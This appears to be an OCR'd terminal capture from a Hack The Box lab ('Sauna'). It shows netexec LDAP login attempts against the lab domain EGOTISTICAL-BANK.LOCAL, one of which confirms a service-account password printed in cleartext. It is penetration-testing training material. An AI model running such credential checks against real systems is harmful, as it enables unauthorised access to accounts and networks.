 ┌──(korzhek㉿kali)-[~/Desktop/htb/sauna]
└─$ nxc ldap EGOTISTICAL-BANK.LOCAL -u "svc_loanmanager" -p "Moneymakestheworldgoround\!"
SMB         10.10.10.175    445    SAUNA            [*] Windows 10 / Server 2019 Build 17763
x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
LDAP        10.10.10.175    389    SAUNA            [-] EGOTISTICAL-BANK.LOCAL\svc_loanmanage
r:Moneymakestheworldgoround!
┌──(korzhek㉿kali)-[~/Desktop/htb/sauna]
└─$ nxc ldap EGOTISTICAL-BANK.LOCAL -u "svc_loanmgr" -p "Moneymakestheworldgoround\!"
SMB         10.10.10.175    445    SAUNA            [*] Windows 10 / Server 2019 Build 17763
x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
LDAP        10.10.10.175    389    SAUNA            [+] EGOTISTICAL-BANK.LOCAL\svc_loanmgr:Mo
neymakestheworldgoround!